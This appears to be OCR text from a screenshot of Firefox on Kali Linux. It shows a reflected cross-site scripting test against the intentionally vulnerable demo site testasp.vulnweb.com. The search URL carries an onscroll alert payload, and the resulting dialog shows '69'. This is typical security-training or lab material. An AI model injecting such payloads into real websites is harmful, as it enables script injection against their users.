 Applications Places Firefox ESR Aug 18 05:11 1
testasp.vulnweb.com/Search.asp?tfSearch=<body+onscroll%3Dalert(69)><div+style%3Dheight%3A5000px><%2Fdiv><div+id%3Dx><%2Fd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
acuforum search
search posts
You searched for '
69
Prevent this page from creating additional dialogs
OK